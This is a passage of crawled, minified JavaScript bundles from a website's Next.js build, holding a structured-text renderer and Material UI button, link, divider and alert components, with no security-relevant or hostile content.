r=JSON.parse(e.data);r.fatal&&(n=!0),w&&w(r),t.close()}),t.addEventListener("onerror",function(e){S&&S(e),t.close()})})]}})})}},44706:(e,t,n)=>{"use strict";n.d(t,{d6:()=>l});var r=n(58289),i=n(41438),a=n(77644),o=n(12115);let u={renderNode:o.createElement,renderFragment:(e,t)=>o.createElement(o.Fragment,{key:t},e),renderText:(e,t)=>e};function c(e,t){return(0,o.isValidElement)(e)&&null===e.key?(0,o.cloneElement)(e,{key:t}):e}function l({data:e,renderInlineRecord:t,renderLinkToRecord:n,renderBlock:l,renderInlineBlock:s,renderText:d,renderNode:f,renderFragment:p,customMarkRules:h,customRules:v,customNodeRules:y,metaTransformer:m}){let b=(0,r.XX)(e,{adapter:{renderText:d||u.renderText,renderNode:f||u.renderNode,renderFragment:p||u.renderFragment},metaTransformer:m,customMarkRules:h,customNodeRules:[(0,i.bq)(a.Rz,({node:n,key:r})=>{if(!t)throw new i.vH("The Structured Text document contains an 'inlineItem' node, but no 'renderInlineRecord' prop is specified!",n);if(!((0,a.hm)(e)&&e.links))throw new i.vH("The document contains an 'itemLink' node, but the passed data prop is not a Structured Text GraphQL response, or data.links is not present!",n);let o=e.links.find(e=>e.id===n.item);if(!o)throw new i.vH(`The Structured Text document contains an 'inlineItem' node, but cannot find a record with ID ${n.item} inside data.links!`,n);return c(t({record:o}),r)}),(0,i.bq)(a.sm,({node:t,key:o,children:u})=>{if(!n)throw new i.vH("The Structured Text document contains an 'itemLink' node, but no 'renderLinkToRecord' prop is specified!",t);if(!((0,a.hm)(e)&&e.links))throw new i.vH("The document contains an 'itemLink' node, but the passed data prop is not a Structured Text GraphQL response, or data.links is not present!",t);let l=e.links.find(e=>e.id===t.item);if(!l)throw new i.vH(`The Structured Text document contains an 'itemLink' node, but cannot find a record with ID ${t.item} inside data.links!`,t);return c(n({record:l,children:u,transformedMeta:t.meta?(m||r.M6)({node:t,meta:t.meta}):null}),o)}),(0,i.bq)(a.WH,({node:t,key:n})=>{if(!l)throw new i.vH("The Structured Text document contains a 'block' node, but no 'renderBlock' prop is specified!",t);if(!((0,a.hm)(e)&&e.blocks))throw new i.vH("The document contains an 'block' node, but the passed data prop is not a Structured Text GraphQL response, or data.blocks is not present!",t);let r=e.blocks.find(e=>e.id===t.item);if(!r)throw new i.vH(`The Structured Text document contains a 'block' node, but cannot find a record with ID ${t.item} inside data.blocks!`,t);return c(l({record:r}),n)}),(0,i.bq)(a.DN,({node:t,key:n})=>{if(!s)throw new i.vH("The Structured Text document contains an 'inlineBlock' node, but no 'renderInlineBlock' prop is specified!",t);if(!((0,a.hm)(e)&&e.inlineBlocks))throw new i.vH("The document contains an 'inlineBlock' node, but the passed data prop is not a Structured Text GraphQL response, or data.inlineBlocks is not present!",t);let r=e.inlineBlocks.find(e=>e.id===t.item);if(!r)throw new i.vH(`The Structured Text document contains an 'inlineBlock' node, but cannot find a record with ID ${t.item} inside data.inlineBlocks!`,t);return c(s({record:r}),n)}),...y||v||[]]});return"string"==typeof b?o.createElement(o.Fragment,null,b):b||null}},54413:function(e,t,n){"use strict";var r=this&&this.__createBinding||(Object.create?function(e,t,n,r){void 0===r&&(r=n);var i=Object.getOwnPropertyDescriptor(t,n);(!i||("get"in i?!t.__esModule:i.writable||i.configurable))&&(i={enumerable:!0,get:function(){return t[n]}}),Object.defineProperty(e,r,i)}:function(e,t,n,r){void 0===r&&(r=n),e[r]=t[n]}),i=this&&this.__exportStar||function(e,t){for(var n in e)"default"===n||Object.prototype.hasOwnProperty.call(t,n)||r(t,e,n)};t.__esModule=!0,i(n(42875),t)},58289:(e,t,n)=>{"use strict";n.d(t,{M6:()=>u,XX:()=>c});var r=n(41438),i=n(77644),a=function(){return(a=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e}).apply(this,arguments)},o=function(){for(var e=0,t=0,n=arguments.length;t<n;t++)e+=arguments[t].length;for(var r=Array(e),i=0,t=0;t<n;t++)for(var a=arguments[t],o=0,u=a.length;o<u;o++,i++)r[i]=a[o];return r},u=function(e){for(var t=e.meta,n={},r=0;r<t.length;r++){var i=t[r];["target","title","rel"].includes(i.id)&&(n[i.id]=i.value)}return n};function c(e,t){var n,c=t.metaTransformer||u;return(0,r.XX)(t.adapter,e,o(t.customNodeRules||[],[(0,r.bq)(i.jX,function(e){var t=e.adapter.renderFragment,n=e.key;return t(e.children,n)}),(0,r.bq)(i.Vs,function(e){return(0,e.adapter.renderNode)("p",{key:e.key},e.children)}),(0,r.bq)(i.Lv,function(e){var t=e.adapter.renderNode,n=e.node,r=e.key,i=e.children;return t("bulleted"===n.style?"ul":"ol",{key:r},i)}),(0,r.bq)(i.oG,function(e){return(0,e.adapter.renderNode)("li",{key:e.key},e.children)}),(0,r.bq)(i.uP,function(e){var t=e.adapter.renderNode,n=e.key,r=e.node,i=e.children,a=r.attribution?o(i||[],[t("footer",{key:"footer"},r.attribution)]):i;return t("blockquote",{key:n},a)}),(0,r.bq)(i._m,function(e){var t=e.adapter,n=t.renderNode,r=t.renderText,i=e.key,a=e.node;return n("pre",{key:i,"data-language":a.language},n("code",null,r(a.code)))}),(0,r.bq)(i.PJ,function(e){var t=e.adapter.renderNode,n=e.key,r=e.children,i=e.node,o=i.meta?c({node:i,meta:i.meta}):{};return t("a",a(a({},o||{}),{key:n,href:i.url}),r)}),(0,r.bq)(i.Xl,function(e){return(0,e.adapter.renderNode)("hr",{key:e.key})}),(0,r.bq)(i.Vq,function(e){var t=e.node,n=e.adapter.renderNode,r=e.children,i=e.key;return n("h"+t.level,{key:i},r)}),(n=({customMarkRules:t.customMarkRules||[]}).customMarkRules,(0,r.bq)(i.bl,function(e){var t,r,i,a,o,u,c,l=e.adapter,s=e.key;return(e.node.marks||[]).reduce(function(e,t){if(e){var r=n.find(function(e){return e.appliable(t)});return r?r.apply({adapter:l,key:s,mark:t,children:e}):l.renderNode(function(e){switch(e){case"emphasis":return"em";case"underline":return"u";case"strikethrough":return"s";case"highlight":return"mark";default:return e}}(t),{key:s},e)}},(t=e.node,r=e.key,a=(i=e.adapter).renderNode,o=i.renderText,u=i.renderFragment,0===(c=t.value.split(/\n/)).length?o(t.value,r):u(c.slice(1).reduce(function(e,t,n){return e.concat([a("br",{key:r+"-br-"+n}),o(t,r+"-line-"+n)])},[o(c[0],r+"-line-first")]),r)))}))]))}},67909:(e,t,n)=>{"use strict";n.d(t,{default:()=>i.a});var r=n(86278),i=n.n(r)},77644:(e,t,n)=>{"use strict";n.d(t,{Go:()=>k,WH:()=>C,uP:()=>E,_m:()=>I,wz:()=>R,Vq:()=>w,DN:()=>V,Rz:()=>D,sm:()=>j,PJ:()=>_,Lv:()=>O,oG:()=>N,Ll:()=>L,Vs:()=>T,jX:()=>A,bl:()=>S,hm:()=>P,Xl:()=>x});var r,i,a="blockquote",o="block",u="inlineBlock",c="code",l="heading",s="inlineItem",d="itemLink",f="link",p="listItem",h="list",v="paragraph",y="root",m="span",b="thematicBreak",g=[a,o,u,c,l,s,d,f,p,h,v,y,m,b];function k(e){return"children"in e}function w(e){return e.type===l}function S(e){return e.type===m}function A(e){return e.type===y}function T(e){return e.type===v}function O(e){return e.type===h}function N(e){return e.type===p}function E(e){return e.type===a}function C(e){return e.type===o}function V(e){return e.type===u}function I(e){return e.type===c}function _(e){return e.type===f}function j(e){return e.type===d}function D(e){return e.type===s}function x(e){return e.type===b}function F(e){return!!("object"==typeof e&&e)}function L(e){var t;return!!(F(e)&&"type"in e&&"string"==typeof e.type&&(t=e.type,g.includes(t)))}function P(e){return!!(F(e)&&"value"in e&&R(e.value))}function R(e){return!!(F(e)&&"schema"in e&&"document"in e&&"dast"===e.schema)}(r={})[a]=[v],r[o]=[],r[u]=[],r[c]=[],r[l]="inlineNodes",r[s]=[],r[d]="inlineNodes",r[f]="inlineNodes",r[p]=[v,h],r[h]=[p],r[v]="inlineNodes",r[y]=[a,c,h,v,l,o,b],r[m]=[],r[b]=[],(i={})[a]=["children","attribution"],i[o]=["item"],i[u]=["item"],i[c]=["language","highlight","code"],i[l]=["level","children","style"],i[s]=["item"],i[d]=["item","children","meta"],i[f]=["url","children","meta"],i[p]=["children"],i[h]=["style","children"],i[v]=["children","style"],i[y]=["children"],i[m]=["value","marks"],i[b]=[]},86278:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return i}});let r=n(28140)._(n(1150));function i(e,t){var n;let i={};"function"==typeof e&&(i.loader=e);let a={...i,...t};return(0,r.default)({...a,modules:null==(n=a.loadableGenerated)?void 0:n.modules})}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sandflysecurity.com/_next/static/chunks/4856-23d54e800a21684a.js
body_size: 3080
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4856],{27855:(t,e,o)=>{o.d(e,{default:()=>k});var a=o(12115),n=o(2821),r=o(6911),i=o(37659),l=o(28498),s=o(35934),d=o(49714),c=o(62257),p=o(57179),u=o(50982),v=o(98638),g=o(70462),h=o(94040),y=o(13053),x=o(81421);function m(t){return(0,x.Ay)("MuiButton",t)}let b=(0,y.A)("MuiButton",["root","text","textInherit","textPrimary","textSecondary","textSuccess","textError","textInfo","textWarning","outlined","outlinedInherit","outlinedPrimary","outlinedSecondary","outlinedSuccess","outlinedError","outlinedInfo","outlinedWarning","contained","containedInherit","containedPrimary","containedSecondary","containedSuccess","containedError","containedInfo","containedWarning","disableElevation","focusVisible","disabled","colorInherit","colorPrimary","colorSecondary","colorSuccess","colorError","colorInfo","colorWarning","textSizeSmall","textSizeMedium","textSizeLarge","outlinedSizeSmall","outlinedSizeMedium","outlinedSizeLarge","containedSizeSmall","containedSizeMedium","containedSizeLarge","sizeMedium","sizeSmall","sizeLarge","fullWidth","startIcon","endIcon","icon","iconSizeSmall","iconSizeMedium","iconSizeLarge","loading","loadingWrapper","loadingIconPlaceholder","loadingIndicator","loadingPositionCenter","loadingPositionStart","loadingPositionEnd"]),f=a.createContext({}),S=a.createContext(void 0);var z=o(95155);let w=[{props:{size:"small"},style:{"& > *:nth-of-type(1)":{fontSize:18}}},{props:{size:"medium"},style:{"& > *:nth-of-type(1)":{fontSize:20}}},{props:{size:"large"},style:{"& > *:nth-of-type(1)":{fontSize:22}}}],A=(0,d.default)(u.A,{shouldForwardProp:t=>(0,s.A)(t)||"classes"===t,name:"MuiButton",slot:"Root",overridesResolver:(t,e)=>{let{ownerState:o}=t;return[e.root,e[o.variant],e["".concat(o.variant).concat((0,g.A)(o.color))],e["size".concat((0,g.A)(o.size))],e["".concat(o.variant,"Size").concat((0,g.A)(o.size))],"inherit"===o.color&&e.colorInherit,o.disableElevation&&e.disableElevation,o.fullWidth&&e.fullWidth,o.loading&&e.loading]}})((0,c.A)(t=>{let{theme:e}=t,o="light"===e.palette.mode?e.palette.grey[300]:e.palette.grey[800],a="light"===e.palette.mode?e.palette.grey.A100:e.palette.grey[700];return{...e.typography.button,minWidth:64,padding:"6px 16px",border:0,borderRadius:(e.vars||e).shape.borderRadius,transition:e.transitions.create(["background-color","box-shadow","border-color","color"],{duration:e.transitions.duration.short}),"&:hover":{textDecoration:"none"},["&.".concat(b.disabled)]:{color:(e.vars||e).palette.action.disabled},variants:[{props:{variant:"contained"},style:{color:"var(--variant-containedColor)",backgroundColor:"var(--variant-containedBg)",boxShadow:(e.vars||e).shadows[2],"&:hover":{boxShadow:(e.vars||e).shadows[4],"@media (hover: none)":{boxShadow:(e.vars||e).shadows[2]}},"&:active":{boxShadow:(e.vars||e).shadows[8]},["&.".concat(b.focusVisible)]:{boxShadow:(e.vars||e).shadows[6]},["&.".concat(b.disabled)]:{color:(e.vars||e).palette.action.disabled,boxShadow:(e.vars||e).shadows[0],backgroundColor:(e.vars||e).palette.action.disabledBackground}}},{props:{variant:"outlined"},style:{padding:"5px 15px",border:"1px solid currentColor",borderColor:"var(--variant-outlinedBorder, currentColor)",backgroundColor:"var(--variant-outlinedBg)",color:"var(--variant-outlinedColor)",["&.".concat(b.disabled)]:{border:"1px solid ".concat((e.vars||e).palette.action.disabledBackground)}}},{props:{variant:"text"},style:{padding:"6px 8px",color:"var(--variant-textColor)",backgroundColor:"var(--variant-textBg)"}},...Object.entries(e.palette).filter((0,h.A)()).map(t=>{let[o]=t;return{props:{color:o},style:{"--variant-textColor":(e.vars||e).palette[o].main,"--variant-outlinedColor":(e.vars||e).palette[o].main,"--variant-outlinedBorder":e.alpha((e.vars||e).palette[o].main,.5),"--variant-containedColor":(e.vars||e).palette[o].contrastText,"--variant-containedBg":(e.vars||e).palette[o].main,"@media (hover: hover)":{"&:hover":{"--variant-containedBg":(e.vars||e).palette[o].dark,"--variant-textBg":e.alpha((e.vars||e).palette[o].main,(e.vars||e).palette.action.hoverOpacity),"--variant-outlinedBorder":(e.vars||e).palette[o].main,"--variant-outlinedBg":e.alpha((e.vars||e).palette[o].main,(e.vars||e).palette.action.hoverOpacity)}}}}}),{props:{color:"inherit"},style:{color:"inherit",borderColor:"currentColor","--variant-containedBg":e.vars?e.vars.palette.Button.inheritContainedBg:o,"@media (hover: hover)":{"&:hover":{"--variant-containedBg":e.vars?e.vars.palette.Button.inheritContainedHoverBg:a,"--variant-textBg":e.alpha((e.vars||e).palette.text.primary,(e.vars||e).palette.action.hoverOpacity),"--variant-outlinedBg":e.alpha((e.vars||e).palette.text.primary,(e.vars||e).palette.action.hoverOpacity)}}}},{props:{size:"small",variant:"text"},style:{padding:"4px 5px",fontSize:e.typography.pxToRem(13)}},{props:{size:"large",variant:"text"},style:{padding:"8px 11px",fontSize:e.typography.pxToRem(15)}},{props:{size:"small",variant:"outlined"},style:{padding:"3px 9px",fontSize:e.typography.pxToRem(13)}},{props:{size:"large",variant:"outlined"},style:{padding:"7px 21px",fontSize:e.typography.pxToRem(15)}},{props:{size:"small",variant:"contained"},style:{padding:"4px 10px",fontSize:e.typography.pxToRem(13)}},{props:{size:"large",variant:"contained"},style:{padding:"8px 22px",fontSize:e.typography.pxToRem(15)}},{props:{disableElevation:!0},style:{boxShadow:"none","&:hover":{boxShadow:"none"},["&.".concat(b.focusVisible)]:{boxShadow:"none"},"&:active":{boxShadow:"none"},["&.".concat(b.disabled)]:{boxShadow:"none"}}},{props:{fullWidth:!0},style:{width:"100%"}},{props:{loadingPosition:"center"},style:{transition:e.transitions.create(["background-color","box-shadow","border-color"],{duration:e.transitions.duration.short}),["&.".concat(b.loading)]:{color:"transparent"}}}]}})),C=(0,d.default)("span",{name:"MuiButton",slot:"StartIcon",overridesResolver:(t,e)=>{let{ownerState:o}=t;return[e.startIcon,o.loading&&e.startIconLoadingStart,e["iconSize".concat((0,g.A)(o.size))]]}})(t=>{let{theme:e}=t;return{display:"inherit",marginRight:8,marginLeft:-4,variants:[{props:{size:"small"},style:{marginLeft:-2}},{props:{loadingPosition:"start",loading:!0},style:{transition:e.transitions.create(["opacity"],{duration:e.transitions.duration.short}),opacity:0}},{props:{loadingPosition:"start",loading:!0,fullWidth:!0},style:{marginRight:-8}},...w]}}),I=(0,d.default)("span",{name:"MuiButton",slot:"EndIcon",overridesResolver:(t,e)=>{let{ownerState:o}=t;return[e.endIcon,o.loading&&e.endIconLoadingEnd,e["iconSize".concat((0,g.A)(o.size))]]}})(t=>{let{theme:e}=t;return{display:"inherit",marginRight:-4,marginLeft:8,variants:[{props:{size:"small"},style:{marginRight:-2}},{props:{loadingPosition:"end",loading:!0},style:{transition:e.transitions.create(["opacity"],{duration:e.transitions.duration.short}),opacity:0}},{props:{loadingPosition:"end",loading:!0,fullWidth:!0},style:{marginLeft:-8}},...w]}}),B=(0,d.default)("span",{name:"MuiButton",slot:"LoadingIndicator"})(t=>{let{theme:e}=t;return{display:"none",position:"absolute",visibility:"visible",variants:[{props:{loading:!0},style:{display:"flex"}},{props:{loadingPosition:"start"},style:{left:14}},{props:{loadingPosition:"start",size:"small"},style:{left:10}},{props:{variant:"text",loadingPosition:"start"},style:{left:6}},{props:{loadingPosition:"center"},style:{left:"50%",transform:"translate(-50%)",color:(e.vars||e).palette.action.disabled}},{props:{loadingPosition:"end"},style:{right:14}},{props:{loadingPosition:"end",size:"small"},style:{right:10}},{props:{variant:"text",loadingPosition:"end"},style:{right:6}},{props:{loadingPosition:"start",fullWidth:!0},style:{position:"relative",left:-10}},{props:{loadingPosition:"end",fullWidth:!0},style:{position:"relative",right:-10}}]}}),P=(0,d.default)("span",{name:"MuiButton",slot:"LoadingIconPlaceholder"})({display:"inline-block",width:"1em",height:"1em"}),k=a.forwardRef(function(t,e){let o=a.useContext(f),s=a.useContext(S),d=(0,r.A)(o,t),c=(0,p.b)({props:d,name:"MuiButton"}),{children:u,color:h="primary",component:y="button",className:x,disabled:b=!1,disableElevation:w=!1,disableFocusRipple:k=!1,endIcon:L,focusVisibleClassName:R,fullWidth:W=!1,id:M,loading:E=null,loadingIndicator:N,loadingPosition:D="center",size:j="medium",startIcon:V,type:T,variant:O="text",...Y}=c,_=(0,l.A)(M),H=null!=N?N:(0,z.jsx)(v.A,{"aria-labelledby":_,color:"inherit",size:16}),F={...c,color:h,component:y,disabled:b,disableElevation:w,disableFocusRipple:k,fullWidth:W,loading:E,loadingIndicator:H,loadingPosition:D,size:j,type:T,variant:O},K=(t=>{let{color:e,disableElevation:o,fullWidth:a,size:n,variant:r,loading:l,loadingPosition:s,classes:d}=t,c={root:["root",l&&"loading",r,"".concat(r).concat((0,g.A)(e)),"size".concat((0,g.A)(n)),"".concat(r,"Size").concat((0,g.A)(n)),"color".concat((0,g.A)(e)),o&&"disableElevation",a&&"fullWidth",l&&"loadingPosition".concat((0,g.A)(s))],startIcon:["icon","startIcon","iconSize".concat((0,g.A)(n))],endIcon:["icon","endIcon","iconSize".concat((0,g.A)(n))],loadingIndicator:["loadingIndicator"],loadingWrapper:["loadingWrapper"]},p=(0,i.A)(c,m,d);return{...d,...p}})(F),X=(V||E&&"start"===D)&&(0,z.jsx)(C,{className:K.startIcon,ownerState:F,children:V||(0,z.jsx)(P,{className:K.loadingIconPlaceholder,ownerState:F})}),q=(L||E&&"end"===D)&&(0,z.jsx)(I,{className:K.endIcon,ownerState:F,children:L||(0,z.jsx)(P,{className:K.loadingIconPlaceholder,ownerState:F})}),G="boolean"==typeof E?(0,z.jsx)("span",{className:K.loadingWrapper,style:{display:"contents"},children:E&&(0,z.jsx)(B,{className:K.loadingIndicator,ownerState:F,children:H})}):null;return(0,z.jsxs)(A,{ownerState:F,className:(0,n.A)(o.className,K.root,x,s||""),component:y,disabled:b||E,focusRipple:!k,focusVisibleClassName:(0,n.A)(K.focusVisible,R),ref:e,type:T,id:E?_:M,...Y,classes:K,children:[X,"end"!==D&&G,u,"end"===D&&G,q]})})},30839:(t,e,o)=>{o.d(e,{A:()=>i,K:()=>r});var a=o(13053),n=o(81421);function r(t){return(0,n.Ay)("MuiDivider",t)}let i=(0,a.A)("MuiDivider",["root","absolute","fullWidth","inset","middle","flexItem","light","vertical","withChildren","withChildrenVertical","textAlignRight","textAlignLeft","wrapper","wrapperVertical"])},37440:(t,e,o)=>{o.d(e,{default:()=>w});var a=o(12115),n=o(2821),r=o(37659),i=o(38835),l=o(70462),s=o(49714),d=o(25789),c=o(62257),p=o(94040),u=o(57179),v=o(80317),g=o(13053),h=o(81421);function y(t){return(0,h.Ay)("MuiLink",t)}let x=(0,g.A)("MuiLink",["root","underlineNone","underlineHover","underlineAlways","button","focusVisible"]);var m=o(1245),b=o(53097),f=o(95155);let S={primary:!0,secondary:!0,error:!0,info:!0,success:!0,warning:!0,textPrimary:!0,textSecondary:!0,textDisabled:!0},z=(0,s.default)(v.default,{name:"MuiLink",slot:"Root",overridesResolver:(t,e)=>{let{ownerState:o}=t;return[e.root,e["underline".concat((0,l.A)(o.underline))],"button"===o.component&&e.button]}})((0,c.A)(t=>{let{theme:e}=t;return{variants:[{props:{underline:"none"},style:{textDecoration:"none"}},{props:{underline:"hover"},style:{textDecoration:"none","&:hover":{textDecoration:"underline"}}},{props:{underline:"always"},style:{textDecoration:"underline","&:hover":{textDecorationColor:"inherit"}}},{props:t=>{let{underline:e,ownerState:o}=t;return"always"===e&&"inherit"!==o.color},style:{textDecorationColor:"var(--Link-underlineColor)"}},{props:t=>{let{underline:e,ownerState:o}=t;return"always"===e&&"inherit"===o.color},style:e.colorSpace?{textDecorationColor:e.alpha("currentColor",.4)}:null},...Object.entries(e.palette).filter((0,p.A)()).map(t=>{let[o]=t;return{props:{underline:"always",color:o},style:{"--Link-underlineColor":e.alpha((e.vars||e).palette[o].main,.4)}}}),{props:{underline:"always",color:"textPrimary"},style:{"--Link-underlineColor":e.alpha((e.vars||e).palette.text.primary,.4)}},{props:{underline:"always",color:"textSecondary"},style:{"--Link-underlineColor":e.alpha((e.vars||e).palette.text.secondary,.4)}},{props:{underline:"always",color:"textDisabled"},style:{"--Link-underlineColor":(e.vars||e).palette.text.disabled}},{props:{component:"button"},style:{position:"relative",WebkitTapHighlightColor:"transparent",backgroundColor:"transparent",outline:0,border:0,margin:0,borderRadius:0,padding:0,cursor:"pointer",userSelect:"none",verticalAlign:"middle",MozAppearance:"none",WebkitAppearance:"none","&::-moz-focus-inner":{borderStyle:"none"},["&.".concat(x.focusVisible)]:{outline:"auto"}}}]}})),w=a.forwardRef(function(t,e){let o=(0,u.b)({props:t,name:"MuiLink"}),s=(0,d.default)(),{className:c,color:p="primary",component:v="a",onBlur:g,onFocus:h,TypographyClasses:x,underline:w="always",variant:A="inherit",sx:C,...I}=o,[B,P]=a.useState(!1),k={...o,color:p,component:v,focusVisible:B,underline:w,variant:A},L=(t=>{let{classes:e,component:o,focusVisible:a,underline:n}=t,i={root:["root","underline".concat((0,l.A)(n)),"button"===o&&"button",a&&"focusVisible"]};return(0,r.A)(i,y,e)})(k);return(0,f.jsx)(z,{color:p,className:(0,n.A)(L.root,c),classes:x,component:v,onBlur:t=>{(0,i.A)(t.target)||P(!1),g&&g(t)},onFocus:t=>{(0,i.A)(t.target)&&P(!0),h&&h(t)},ref:e,ownerState:k,variant:A,...I,sx:[...void 0===S[p]?[{color:p}]:[],...Array.isArray(C)?C:[C]],style:{...I.style,..."always"===w&&"inherit"!==p&&!S[p]&&{"--Link-underlineColor":(t=>{let{theme:e,ownerState:o}=t,a=o.color;if("colorSpace"in e&&e.colorSpace){let t=(0,m.Yn)(e,"palette.".concat(a,".main"))||(0,m.Yn)(e,"palette.".concat(a))||o.color;return e.alpha(t,.4)}let n=(0,m.Yn)(e,"palette.".concat(a,".main"),!1)||(0,m.Yn)(e,"palette.".concat(a),!1)||o.color,r=(0,m.Yn)(e,"palette.".concat(a,".mainChannel"))||(0,m.Yn)(e,"palette.".concat(a,"Channel"));return"vars"in e&&r?"rgba(".concat(r," / 0.4)"):(0,b.X4)(n,.4)})({theme:s,ownerState:k})}}})})}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sandflysecurity.com/_next/static/chunks/8265-b4f83168e1792ea0.js
body_size: 6473
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8265],{20063:(t,e,r)=>{"use strict";var n=r(47260);r.o(n,"notFound")&&r.d(e,{notFound:function(){return n.notFound}}),r.o(n,"usePathname")&&r.d(e,{usePathname:function(){return n.usePathname}}),r.o(n,"useRouter")&&r.d(e,{useRouter:function(){return n.useRouter}}),r.o(n,"useSearchParams")&&r.d(e,{useSearchParams:function(){return n.useSearchParams}}),r.o(n,"useServerInsertedHTML")&&r.d(e,{useServerInsertedHTML:function(){return n.useServerInsertedHTML}})},24288:(t,e,r)=>{"use strict";r.d(e,{default:()=>S});var n=r(12115),a=r(2821),i=r(37659),o=r(28498),s=r(49714),l=r(62257),c=r(94040),u=r(57179),d=r(50982),p=r(98638),h=r(70462),f=r(13053),g=r(81421);function v(t){return(0,g.Ay)("MuiIconButton",t)}let m=(0,f.A)("MuiIconButton",["root","disabled","colorInherit","colorPrimary","colorSecondary","colorError","colorInfo","colorSuccess","colorWarning","edgeStart","edgeEnd","sizeSmall","sizeMedium","sizeLarge","loading","loadingIndicator","loadingWrapper"]);var y=r(95155);let A=(0,s.default)(d.A,{name:"MuiIconButton",slot:"Root",overridesResolver:(t,e)=>{let{ownerState:r}=t;return[e.root,r.loading&&e.loading,"default"!==r.color&&e["color".concat((0,h.A)(r.color))],r.edge&&e["edge".concat((0,h.A)(r.edge))],e["size".concat((0,h.A)(r.size))]]}})((0,l.A)(t=>{let{theme:e}=t;return{textAlign:"center",flex:"0 0 auto",fontSize:e.typography.pxToRem(24),padding:8,borderRadius:"50%",color:(e.vars||e).palette.action.active,transition:e.transitions.create("background-color",{duration:e.transitions.duration.shortest}),variants:[{props:t=>!t.disableRipple,style:{"--IconButton-hoverBg":e.alpha((e.vars||e).palette.action.active,(e.vars||e).palette.action.hoverOpacity),"&:hover":{backgroundColor:"var(--IconButton-hoverBg)","@media (hover: none)":{backgroundColor:"transparent"}}}},{props:{edge:"start"},style:{marginLeft:-12}},{props:{edge:"start",size:"small"},style:{marginLeft:-3}},{props:{edge:"end"},style:{marginRight:-12}},{props:{edge:"end",size:"small"},style:{marginRight:-3}}]}}),(0,l.A)(t=>{let{theme:e}=t;return{variants:[{props:{color:"inherit"},style:{color:"inherit"}},...Object.entries(e.palette).filter((0,c.A)()).map(t=>{let[r]=t;return{props:{color:r},style:{color:(e.vars||e).palette[r].main}}}),...Object.entries(e.palette).filter((0,c.A)()).map(t=>{let[r]=t;return{props:{color:r},style:{"--IconButton-hoverBg":e.alpha((e.vars||e).palette[r].main,(e.vars||e).palette.action.hoverOpacity)}}}),{props:{size:"small"},style:{padding:5,fontSize:e.typography.pxToRem(18)}},{props:{size:"large"},style:{padding:12,fontSize:e.typography.pxToRem(28)}}],["&.".concat(m.disabled)]:{backgroundColor:"transparent",color:(e.vars||e).palette.action.disabled},["&.".concat(m.loading)]:{color:"transparent"}}})),b=(0,s.default)("span",{name:"MuiIconButton",slot:"LoadingIndicator"})(t=>{let{theme:e}=t;return{display:"none",position:"absolute",visibility:"visible",top:"50%",left:"50%",transform:"translate(-50%, -50%)",color:(e.vars||e).palette.action.disabled,variants:[{props:{loading:!0},style:{display:"flex"}}]}}),S=n.forwardRef(function(t,e){let r=(0,u.b)({props:t,name:"MuiIconButton"}),{edge:n=!1,children:s,className:l,color:c="default",disabled:d=!1,disableFocusRipple:f=!1,size:g="medium",id:m,loading:S=null,loadingIndicator:$,...M}=r,x=(0,o.A)(m),w=null!=$?$:(0,y.jsx)(p.A,{"aria-labelledby":x,color:"inherit",size:16}),C={...r,edge:n,color:c,disabled:d,disableFocusRipple:f,loading:S,loadingIndicator:w,size:g},D=(t=>{let{classes:e,disabled:r,color:n,edge:a,size:o,loading:s}=t,l={root:["root",s&&"loading",r&&"disabled","default"!==n&&"color".concat((0,h.A)(n)),a&&"edge".concat((0,h.A)(a)),"size".concat((0,h.A)(o))],loadingIndicator:["loadingIndicator"],loadingWrapper:["loadingWrapper"]};return(0,i.A)(l,v,e)})(C);return(0,y.jsxs)(A,{id:S?x:m,className:(0,a.A)(D.root,l),centerRipple:!0,focusRipple:!f,disabled:d||S,ref:e,...M,ownerState:C,children:["boolean"==typeof S&&(0,y.jsx)("span",{className:D.loadingWrapper,style:{display:"contents"},children:(0,y.jsx)(b,{className:D.loadingIndicator,ownerState:C,children:S&&w})}),s]})})},27515:(t,e,r)=>{"use strict";r.d(e,{default:()=>O});var n=r(12115),a=r(2821),i=r(37659),o=r(49714),s=r(62257),l=r(57179),c=r(29791),u=r(70462),d=r(94040),p=r(75970),h=r(13053),f=r(81421);function g(t){return(0,f.Ay)("MuiAlert",t)}let v=(0,h.A)("MuiAlert",["root","action","icon","message","filled","colorSuccess","colorInfo","colorWarning","colorError","filledSuccess","filledInfo","filledWarning","filledError","outlined","outlinedSuccess","outlinedInfo","outlinedWarning","outlinedError","standard","standardSuccess","standardInfo","standardWarning","standardError"]);var m=r(24288),y=r(35355),A=r(95155);let b=(0,y.A)((0,A.jsx)("path",{d:"M20,12A8,8 0 0,1 12,20A8,8 0 0,1 4,12A8,8 0 0,1 12,4C12.76,4 13.5,4.11 14.2, 4.31L15.77,2.74C14.61,2.26 13.34,2 12,2A10,10 0 0,0 2,12A10,10 0 0,0 12,22A10,10 0 0, 0 22,12M7.91,10.08L6.5,11.5L11,16L21,6L19.59,4.58L11,13.17L7.91,10.08Z"}),"SuccessOutlined"),S=(0,y.A)((0,A.jsx)("path",{d:"M12 5.99L19.53 19H4.47L12 5.99M12 2L1 21h22L12 2zm1 14h-2v2h2v-2zm0-6h-2v4h2v-4z"}),"ReportProblemOutlined"),$=(0,y.A)((0,A.jsx)("path",{d:"M11 15h2v2h-2zm0-8h2v6h-2zm.99-5C6.47 2 2 6.48 2 12s4.47 10 9.99 10C17.52 22 22 17.52 22 12S17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8z"}),"ErrorOutline"),M=(0,y.A)((0,A.jsx)("path",{d:"M11,9H13V7H11M12,20C7.59,20 4,16.41 4,12C4,7.59 7.59,4 12,4C16.41,4 20,7.59 20, 12C20,16.41 16.41,20 12,20M12,2A10,10 0 0,0 2,12A10,10 0 0,0 12,22A10,10 0 0,0 22,12A10, 10 0 0,0 